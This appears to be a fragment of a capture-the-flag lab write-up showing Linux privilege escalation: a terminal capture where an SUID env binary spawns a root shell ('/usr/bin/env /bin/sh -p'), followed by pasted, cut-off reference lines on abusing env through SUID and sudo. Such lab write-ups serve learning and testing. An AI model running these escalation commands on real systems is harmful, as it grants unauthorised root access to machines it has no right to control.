 namelessone@anonymous:/tmp$ /usr/bin/env /bin/sh -p
/usr/bin/env /bin/sh -p
# whoami
whoami
root
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
    link/ether 02:45:ae:1e:47:ab brd ff:ff:ff:ff:ff:ff
    inet 10.10.21.89/16 brd 10.10.255.255 scope global dynamic eth0
       valid_lft 2588sec preferred_lft 2588sec
    inet6 fe80::45:aeff:fe1e:47ab/64 scope link
       valid_lft forever preferred_lft forever
# ls /root
ls /root
root.txt
#
"
This example creates a local SUID copy of the binary a
with an existing SUID binary skip the first command a
sudo install -m =xs $(which env) .
Sudo
If the binary is allowed to run as superuser by sudo,
used to access the file system, escalate or maintain pr
sudo env /bin/sh